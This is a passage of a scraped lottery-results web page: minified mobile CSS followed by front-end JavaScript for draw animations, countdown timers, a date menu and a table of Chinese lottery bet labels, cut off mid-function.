.btndiv{height:.5rem;margin-top:.1rem;background:#fff}#dsdxlzshaxBox .dsdxlzshow .btndiv span{display:inline-block;width:50%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem}#dsdxlzshaxBox .dsdxlzshow .btndiv #cancelBtn_dsdxlz{color:#2f76f6;background:#f0f0f0}#dsdxlzshaxBox .dsdxlzshow .btndiv #sureBtn_dsdxlz{background:#fb8e19;color:#fff}.dsdxlz #dsdxlzBox{height:auto}.dsdxlz #dsdxlzBox .timeTab_dsdxlz{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;height:.4rem;border-bottom:1px solid #dbdbdb}.dsdxlz #dsdxlzBox .timeTab_dsdxlz span{position:relative;width:.7rem;height:.4rem;line-height:.4rem;color:#666;font-size:.14rem;padding-left:.1rem}.dsdxlz #dsdxlzBox .timeTab_dsdxlz span i{position:absolute;display:block;width:.2rem;height:.2rem;background:url(../img/cltj_img/icon-168index.png) -.51rem -.1rem no-repeat;background-size:3.33rem;top:.13rem;left:60%}.dsdxlz #dsdxlzBox .timeTab_dsdxlz ul{width:auto}.dsdxlz #dsdxlzBox .timeTab_dsdxlz ul li{float:left;width:.5rem;height:.24rem;line-height:.24rem;text-align:center}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content{background:#efeff4}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title{color:#989898;background:#fff}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .left,.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .right{box-sizing:border-box;padding-left:.1rem;height:.35rem;line-height:.35rem;width:50%;font-size:.12rem;float:left}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .right{padding-left:0;padding-right:.1rem;width:50%;text-align:right;color:#ef0508;font-size:.13rem}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .right span{margin-left:.05rem}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item{width:100%;text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(2n){background:#fff}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem;border-left:1px solid #e5e5e5}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td .red{color:#f0272c}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td .green{color:#32cd32}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td .blue{color:blue}.explian_smwf{position:fixed;width:100%;height:0;top:100%;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear;overflow:hidden}.explian_smwf #guyahelz_sm,.explian_smwf #gyhlmlishi_sm,.explian_smwf #haomagltj_sm,.explian_smwf #hmqhlz_sm,.explian_smwf #lenrefx_sm,.explian_smwf #longhulz_sm,.explian_smwf #longhutj_sm,.explian_smwf #wezizs_sm{position:absolute;width:95%;height:auto;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:35%;font-size:.14rem;color:#666;background:#fff}.explian_smwf #guyahelz_sm .smhead,.explian_smwf #gyhlmlishi_sm .smhead,.explian_smwf #haomagltj_sm .smhead,.explian_smwf #hmqhlz_sm .smhead,.explian_smwf #lenrefx_sm .smhead,.explian_smwf #longhulz_sm .smhead,.explian_smwf #longhutj_sm .smhead,.explian_smwf #wezizs_sm .smhead{display:flex;flex-direction:row;align-items:flex-start;justify-content:space-between;height:.4rem;line-height:.4rem;padding:0 .1rem;background:#fb8e19;border-top-left-radius:.1rem;border-top-right-radius:.1rem;color:#fff}.explian_smwf #guyahelz_sm .smhead span,.explian_smwf #gyhlmlishi_sm .smhead span,.explian_smwf #haomagltj_sm .smhead span,.explian_smwf #hmqhlz_sm .smhead span,.explian_smwf #lenrefx_sm .smhead span,.explian_smwf #longhulz_sm .smhead span,.explian_smwf #longhutj_sm .smhead span,.explian_smwf #wezizs_sm .smhead span{display:inline-block;width:50%;text-align:left}.explian_smwf #guyahelz_sm .smhead span .smicon,.explian_smwf #gyhlmlishi_sm .smhead span .smicon,.explian_smwf #haomagltj_sm .smhead span .smicon,.explian_smwf #hmqhlz_sm .smhead span .smicon,.explian_smwf #lenrefx_sm .smhead span .smicon,.explian_smwf #longhulz_sm .smhead span .smicon,.explian_smwf #longhutj_sm .smhead span .smicon,.explian_smwf #wezizs_sm .smhead span .smicon{display:inline-block;vertical-align:middle;width:.22rem;height:.22rem;background:url(../img/cltj_img/icon-168index.png) no-repeat -.18rem -.23rem;background-size:3.33rem}.explian_smwf #guyahelz_sm .smhead a,.explian_smwf #gyhlmlishi_sm .smhead a,.explian_smwf #haomagltj_sm .smhead a,.explian_smwf #hmqhlz_sm .smhead a,.explian_smwf #lenrefx_sm .smhead a,.explian_smwf #longhulz_sm .smhead a,.explian_smwf #longhutj_sm .smhead a,.explian_smwf #wezizs_sm .smhead a{flex:1;color:#fff;text-align:right;text-decoration:underline}.explian_smwf #guyahelz_sm .cotentinfo,.explian_smwf #gyhlmlishi_sm .cotentinfo,.explian_smwf #haomagltj_sm .cotentinfo,.explian_smwf #hmqhlz_sm .cotentinfo,.explian_smwf #lenrefx_sm .cotentinfo,.explian_smwf #longhulz_sm .cotentinfo,.explian_smwf #longhutj_sm .cotentinfo,.explian_smwf #wezizs_sm .cotentinfo{overflow:scroll;padding:0 .2rem;padding-top:.1rem;height:auto;max-height:3rem;border-bottom:1px solid #dbdbdb;box-sizing:border-box}.explian_smwf #guyahelz_sm .cotentinfo p,.explian_smwf #gyhlmlishi_sm .cotentinfo p,.explian_smwf #haomagltj_sm .cotentinfo p,.explian_smwf #hmqhlz_sm .cotentinfo p,.explian_smwf #lenrefx_sm .cotentinfo p,.explian_smwf #longhulz_sm .cotentinfo p,.explian_smwf #longhutj_sm .cotentinfo p,.explian_smwf #wezizs_sm .cotentinfo p{color:#999;padding-bottom:.1rem;line-height:.23rem;text-align:left}.explian_smwf #guyahelz_sm .cotentinfo p i,.explian_smwf #gyhlmlishi_sm .cotentinfo p i,.explian_smwf #haomagltj_sm .cotentinfo p i,.explian_smwf #hmqhlz_sm .cotentinfo p i,.explian_smwf #lenrefx_sm .cotentinfo p i,.explian_smwf #longhulz_sm .cotentinfo p i,.explian_smwf #longhutj_sm .cotentinfo p i,.explian_smwf #wezizs_sm .cotentinfo p i{color:#666;margin-right:.05rem}.explian_smwf #guyahelz_sm .cotentinfo p:first-child,.explian_smwf #gyhlmlishi_sm .cotentinfo p:first-child,.explian_smwf #haomagltj_sm .cotentinfo p:first-child,.explian_smwf #hmqhlz_sm .cotentinfo p:first-child,.explian_smwf #lenrefx_sm .cotentinfo p:first-child,.explian_smwf #longhulz_sm .cotentinfo p:first-child,.explian_smwf #longhutj_sm .cotentinfo p:first-child,.explian_smwf #wezizs_sm .cotentinfo p:first-child{padding-top:.1rem}.explian_smwf #guyahelz_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #gyhlmlishi_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #haomagltj_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #hmqhlz_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #lenrefx_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #longhulz_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #longhutj_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar-track-piece{background-color:transparent;border-left:1px solid transparent}.explian_smwf #guyahelz_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #gyhlmlishi_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #haomagltj_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #hmqhlz_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #lenrefx_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #longhulz_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #longhutj_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar{width:5px;height:13px;border-radius:5px}.explian_smwf #guyahelz_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #gyhlmlishi_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #haomagltj_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #hmqhlz_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #lenrefx_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #longhulz_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #longhutj_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);background-clip:padding-box;border-radius:5px;min-height:28px}.explian_smwf #guyahelz_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #gyhlmlishi_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #haomagltj_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #hmqhlz_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #lenrefx_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #longhulz_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #longhutj_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar-thumb:hover{background-color:rgba(0,0,0,.5);border-radius:5px}.explian_smwf #guyahelz_sm .closesm,.explian_smwf #gyhlmlishi_sm .closesm,.explian_smwf #haomagltj_sm .closesm,.explian_smwf #hmqhlz_sm .closesm,.explian_smwf #lenrefx_sm .closesm,.explian_smwf #longhulz_sm .closesm,.explian_smwf #longhutj_sm .closesm,.explian_smwf #wezizs_sm .closesm{display:block;height:.5rem;line-height:.5rem;color:#666;text-align:center;font-size:.16rem}

--- FILE ---
content_type: application/javascript
request_url: https://lm1668.com/webapp/js/local/tools/tools.js
body_size: 16880
content:
function handleOrientationChange(e) {
    window.location.reload()
}

function excutenum() {
    return Math.floor(10 * Math.random())
}

function excutenum_six() {
    return Math.floor(49 * Math.random())
}

function loadoverpage() {
    var e = localStorage.getItem("overpage");
    if (null == e) return !1;
    0 == $("#sortable").length ? $(".headTitle #" + e).click() : $("#sortable #" + e).click()
}
var animate = {},
    tools = {},
    intervalSsc = null,
    animateID = {},
    pubmethod = {},
    publicHeadOrf = {},
    title = $("title").text(),
    strTitle = title.split("-")[0];
$(function () {
    tools.loadCZ();
    var e = new Date;
    setInterval(function () {
        Math.abs(new Date - e) > 1e4 && (config.ifdebug || window.location.reload()), e = new Date
    }, 1e3), setTimeout(function () {
        config.ifFirstLoad = !0
    }, 3e3)
}), window.onload = function () {
    loadoverpage()
};
var mql = window.matchMedia("(orientation: portrait)");
mql.addListener(handleOrientationChange);
var indexObj = {};
indexObj.YM = function () {
    var e = window.location.href,
        t = e = e.split("//")[1].split("/")[0].split(".");
    "www" == t[0] ? "m" == (e = t[1]) && (e = t[2]) : "www" != t[0] && "m" == (e = t[0]) && (e = t[1]);
    var i = window.location.hostname.split("."),
        a = i[i.length - 1];
    return "192" == e && (e = "1680218", a = "com"), e + "." + a
}, $("#headdivbox").load("../public/head.html", function () {
    $("#beginTime").dateTools();
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $("#headdivbox #caizhong_name").find("span").html(strTitle + "<i></i>")
}), $("#footerDiv").load("../public/footer.html", function () {
    "" != window.location.search && ($("#aboutMess #headdivbox #titlespan").text(strTitle).find("i").css("display", "none"), $("#aboutMess #headdivbox").find(".top_menu_more").css("display", "none"))
}), animate.loadingList = function (e, t) {
    t ? ($(e).find("#loadingbox").remove(), $(e).find("div").eq(0).before('<div id="loadingbox">Loading...</div>'), $("#loadingbox").stop().animate({
        height: "0.2rem"
    }, 500)) : setTimeout(function () {
        $("#loadingbox").stop().animate({
            height: "0"
        }, 500)
    }, 500)
}, animate.pk10OpenAnimate = function (e) {
    var t = 600;
    $(e).find(".numberbox li");
    $(e).find(".cuttime").hide(), $(e).find(".opentyle").show(), intervalPk10 = setInterval(function () {
        var i = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * i.length);
            a[n] = i[s], i.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) {
            var l = a[r] < 10 ? "nub0" + a[r] : "nub" + a[r];
            o += 9 == r ? "<li style='margin-right: 0px;' class='li_after " + l + "'></li>" : "<li class='" + l + "'></li>"
        }
        $(e).find(".numberbox").empty(), $(e).find(".numberbox").append(o)
    }, 100), animateID[e] = intervalPk10
}, animate.pk10AnimateEnd = function (e, t) {
    var t = t,
        i = (e = e).length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).empty();
    var s = setInterval(function () {
        var t = "";
        if (a < i) {
            a == i - 1 && (t = "li_after");
            var o = "<li class='nub" + e[a] + " " + t + "'><i style='font-size:10px; display:none'>" + e[a] + "</i></li>";
            $(n).append(o), a += 1
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sscAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide();
    var i = $(e).find(".sscli li").length,
        a = $(e).find("#pk10num");
    intervalSsc = 10060 != lotCode ? setInterval(function () {
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        }), t--;
        for (var a = 0; a < i; a++) {
            $(e).find("li").eq(a).css({
                paddingTop: "0"
            }), $(e).find("li").eq(a).css({
                lineHeight: "0"
            }), $(e).find("li").eq(a).text(excutenum());
            var n = 50 * excutenum();
            $(e).find("li").eq(a).stop().animate({
                paddingTop: "0.15rem"
            }, n), $(e).find("li").eq(a).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100) : setInterval(function () {
        var e = [0, 1, 2, 3, 4, 5, 6, 7, 8, 9],
            i = [];
        t--;
        for (var n = 0; n < 5; n++) {
            var s = Math.floor(Math.random() * e.length);
            i[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 5; r++) o += "<li class='hlnum" + i[r] + "'>" + i[r] + "</li>";
        $(a).empty(), $(a).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sscAnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), 10060 == lotCode || "#cz_10060" == t ? $(t).find("li").eq(i).removeClass().addClass("hlnum" + e[i]).text(e[i]) : $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.kuai3Animate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        t--;
        for (var i = 0, a = $(e).find(".numberbox li").length; i < a; i++) {
            var n = tools.excutenum1_6();
            $(e).find(".numberbox li").eq(i).className = "num" + 1 * n + 1;
            var s = 1 * n,
                o = tools.kuaicase(1 * tools.excutenum1_6() + 1);
            $(e).find(".numberbox li").eq(i).stop().animate({
                backgroundPositionY: o
            }, s)
        }
    }, 100), animateID[e] = intervalSsc
}, animate.kuai3AnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        $(t).find(".numberbox li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find(".numberbox li")[i].className = "num" + e[i], $($(t).find(".numberbox li")[i]).css({
            "background-position-y": ""
        });
        var n = 50 * excutenum();
        $(t).find(".numberbox li").eq(i).stop().animate({
            lineHeight: "36px"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.cqncAnimate = function (e) {
    var t = 600,
        i = $(e).find(".numberbox");
    $(".opening").show(), $(".clock").hide(), intervalSsc = setInterval(function () {
        var e = [1, 2, 3, 4, 5, 6, 7, 8],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * e.length);
            a[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) o += "<li class='ncnum0" + a[r] + "'></li>";
        $(i).empty(), $(i).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc
}, animate.cqncAnimateEnd = function (e, t) {
    var t = t,
        i = e.length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).html("");
    var s = setInterval(function () {
        if (a < i) {
            var t = "<li class='ncnum" + e[a] + "'><i style='font-size:10px;display:none'>" + e[a] + "</i></li>";
            $(n).append(t), a++
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sixAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        var i = $(e).find(".sscli li");
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        });
        var a = i.length;
        t--;
        for (var n = 0; n < a; n++) {
            $(e).find("li").eq(n).css({
                paddingTop: "0"
            }), $(e).find("li").eq(n).css({
                lineHeight: "0"
            }), $(e).find("li").eq(n).text(excutenum_six());
            var r = 50 * excutenum();
            $(e).find("li").eq(n).stop().animate({
                paddingTop: "0.25rem"
            }, r), $(e).find("li").eq(n).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sixAnimateEnd = function (e, t, arr) {
    $(t).find("li").removeClass();
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).addClass(arr[i]),$(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, tools.excutenum1_6 = function () {
    return Math.floor(6 * Math.random())
}, tools.kuaicase = function (e) {
    switch (e) {
        case 1:
            return "0px";
        case 2:
            return "-43px";
        case 3:
            return "-86px";
        case 4:
            return "-129px";
        case 5:
            return "-172px";
        case 6:
            return "-215px"
    }
}, tools.cutTime = function (e, t, i) {
    var a = e.replace("-", "/"),
        t = t.replace("-", "/");
    a = a.replace("-", "/"), t = t.replace("-", "/");
    var n = $(i).find(".hour"),
        s = $(i).find(".minute"),
        o = $(i).find(".second"),
        r = $(i).find(".opentyle"),
        l = $(i).find(".cuttime"),
        d = new Date(a),
        u = (d - new Date(t)) / 1e3,
        c = (d - new Date(t)) / 1e3,
        f = setInterval(function () {
            var e = u / c;
            if (e < 1 && NaN != e) {
                var t = (e + "").split(".")[1].substr(0, 2);
                t = t.length < 2 ? t + "0" : t, $(i).find(".redpro ").css({
                    width: t + "%"
                })
            }
            if (u > 1) {
                u -= 1;
                var a = Math.floor(u / 3600),
                    d = Math.floor(u / 60 % 60),
                    h = Math.floor(u % 60);
                $(n).text(a < 10 ? "0" + a : a), $(s).text(d < 10 ? "0" + d : d), $(o).text(h < 10 ? "0" + h : h), a <= 0 ? $(".hourid").hide() : $(".hourid").show()
            } else $(r).show(), $(l).hide(), clearInterval(f), method.indexLoad(i)
        }, 1e3)
}, tools.typeOf = function (e, t) {
    if ("sumBigSmall" == e) switch (1 * t) {
        case -1:
            return "小";
        case 0:
            return "和";
        case 1:
            return "大"
    } else if ("sumSingleDouble" == e) switch (1 * t) {
        case -1:
            return "双";
        case 0:
            return "和";
        case 1:
            return "单"
    } else if ("singleDoubleCount" == e) switch (1 * t) {
        case -1:
            return "双多";
        case 0:
            return "单双和";
        case 1:
            return "单多"
    } else if ("frontBehindCount" == e) switch (1 * t) {
        case -1:
            return "后多";
        case 0:
            return "和";
        case 1:
            return "前多"
    } else if ("sumBsSd" == e) switch (1 * t) {
        case 1:
            return "大单";
        case 2:
            return "大双";
        case 3:
            return "小单";
        case 4:
            return "小双";
        case 5:
            return "和"
    } else if ("sumWuXing" == e) switch (1 * t) {
        case 1:
            return "金";
        case 2:
            return "木";
        case 3:
            return "水";
        case 4:
            return "火";
        case 5:
            return "土"
    } else if ("state" == e) switch (1 * t) {
        case 1:
            return "单双";
        case 2:
            return "大小";
        case 3:
            return "龙虎"
    } else if ("san" == e) switch (1 * t) {
        case 0:
            return "杂六";
        case 1:
            return "半顺";
        case 2:
            return "顺子";
        case 3:
            return "对子";
        case 4:
            return "豹子"
    } else if ("lhh" == e) switch (1 * t) {
        case 0:
            return "龙";
        case 1:
            return "虎";
        case 2:
            return "和"
    } else if ("qiu" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("qiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "第六球";
        case 7:
            return "第七球";
        case 8:
            return "第八球";
        case 9:
            return "总和"
    } else if ("qiusyxw" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "和值";
        case 7:
            return "尾数"
    } else if ("gxqiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("qiuonebig" == e) switch (1 * t) {
        case 1:
            return "第一名";
        case 2:
            return "第二名";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 11:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("lai" == e) switch (1 * t) {
        case 1:
            return "总来";
        case 0:
            return "没来"
    } else if ("qiuqiu" == e) switch (1 * t) {
        case 1:
            return "一";
        case 2:
            return "二";
        case 3:
            return "三";
        case 4:
            return "四";
        case 5:
            return "五";
        case 11:
            return "总和"
    } else if ("qiuqiu1" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 11:
            return "总和"
    } else if ("liangm" == e) switch (1 * t) {
        case 0:
            return "号码出现次数";
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("statedsyxw" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "和";
        case 6:
            return "龙";
        case 7:
            return "虎"
    } else if ("stated" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "龙";
        case 6:
            return "虎";
        case 7:
            return "尾大";
        case 8:
            return "尾小";
        case 9:
            return "合单";
        case 10:
            return "合双";
        case 11:
            return "总和"
    } else if ("dxh" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("seafood" == e) switch (1 * t) {
        case 1:
            return "鱼";
        case 2:
            return "虾";
        case 3:
            return "葫芦";
        case 4:
            return "金钱";
        case 5:
            return "蟹";
        case 6:
            return "鸡"
    } else if ("dxtc" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "通吃"
    } else if ("zhdx" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("dsh" == e) switch (1 * t) {
        case 0:
            return "单";
        case 1:
            return "双";
        case 2:
            return "和"
    } else if ("rank" == e) switch (1 * t) {
        case 1:
            return "冠军";
        case 2:
            return "亚军";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 6:
            return "第六名";
        case 7:
            return "第七名";
        case 8:
            return "第八名";
        case 9:
            return "第九名";
        case 10:
            return "第十名";
        case 11:
            return "冠亚和"
    }
}, tools.loadDate = function () {
    var e = "",
        t = new Date,
        i = t.getDate();
    $("#top_menu").empty();
    for (var a = 1 * i; a > 0; a--) {
        var n = "";
        a == t.getDate() && (n = "checked onday"), e += '<a href="javascript:;" class="btn ' + n + '"><span>' + a + "<i></i></span></a>"
    }
    $("#top_menu").append(e)
}, tools.checkDay = function (e) {
    $("#top_menu").find(".checked").removeClass("checked");
    var t = $("#top_menu").find(".btn");
    $(t).each(function () {
        e == $(this).text() && $(this).addClass("checked")
    })
}, tools.classGetDate_ssc = function (e, t, i) {
    t = void 0 == t || "" == t ? tools.getDate("ymd") : t, i = void 0 == i || "" == i ? config.periods : i, "dsdxls" == e ? sscFunObj.dsdxls.listData() : "dsdxlz" == e ? sscFunObj.dsdxlz.dsdxlzsData(t) : "lishihmtj" == e ? sscFunObj.lshmtj.listData() : "longhuzs" == e ? sscFunObj.lhzs.listData(t, "") : "luzufx" == e ? sscFunObj.lzfx.getlist(t) : "guyahelz" == e ? sscFunObj.gyhlz.getlist(t) : "todayhaomatj" == e ? sscFunObj.jrhmtj.getdata(t) : "singtaizs" == e ? sscFunObj.singtaizs.getlist(t, "") : "hmqhlz" == e ? sscFunObj.hmlz.listData(t) : "lenrefx" == e ? sscFunObj.lrfx.listData(t) : "haomazs" != e && "wezizs" != e || sscFunObj.wzzs.getlist(t, "")
}, tools.classGetDate_pk10 = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomazs" == e || "wezizs" == e) pk10FunObj.wzzs.getlist(t, "");
    else if ("luzufx" == e) pk10FunObj.lzfx.getlist(t);
    else if ("hmqhlz" == e) pk10FunObj.hmqhlz.hmqhlzData(t);
    else if ("lenrefx" == e) pk10FunObj.lerefx.getdata();
    else if ("guyahelz" == e) pk10FunObj.gyhlz.getlist(t);
    else if ("guyahezs" == e) pk10FunObj.gyhzs.listData(t, "");
    else if ("dsdxls" == e) pk10FunObj.dsdxlsObj.dsdxlsData();
    else if ("longhutj" == e) pk10FunObj.longhutjObj.longhutjData();
    else if ("longhulz" == e) pk10FunObj.lhlz.lhlzsData(t);
    else if ("haomagltj" == e) {
        var a = $("#gltjhmNum li[class='hmglNumAct']").text(),
            i = ifChecked().issue;
        pk10FunObj.hmgltj.gltjData(i, a, t)
    } else "todayhaomatj" == e ? pk10FunObj.jrhmtj.getdata(t) : "gyhlmlishi" == e ? pk10FunObj.gyhlmlsObj.gyhlmlsData() : "dsdxlz" == e && pk10FunObj.dsdxlz.dsdxlzsData(t)
}, tools.classGetDate_syxw = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "wezizs" == e ? syxwFunObj.jbzs.getlist(t, "") : "luzufx" == e ? syxwFunObj.lzfx.getlist(t) : "singtaizs" == e ? syxwFunObj.dwzs.getlist(t, "") : "dsdxls" == e ? syxwFunObj.dsdxls.listData() : "dsdxlz" == e ? syxwFunObj.dsdxlz.listData(t) : "todayhaomatj" == e ? syxwFunObj.jrhmtj.listData() : "zonghelz" == e ? syxwFunObj.zhlz.listData(t) : "longhuzs" == e ? syxwFunObj.lhzs.listData(t, "") : "hezhizs" == e && syxwFunObj.hzzs.listData(t, "")
}, tools.classGetDate_kuai = function (e, t, i) {
